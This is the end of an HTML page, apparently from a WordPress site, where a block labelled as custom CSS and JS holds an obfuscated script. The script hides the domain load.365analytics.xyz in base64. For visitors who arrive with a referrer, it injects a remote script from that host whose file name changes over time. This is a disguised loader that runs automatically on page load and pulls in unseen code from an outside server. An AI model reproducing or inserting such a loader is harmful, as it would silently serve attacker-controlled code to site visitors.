
</div><!-- #page -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 14dcb05f9669976d787c96e7cadef98d --><!-- end Simple Custom CSS and JS -->
</body>
</html>
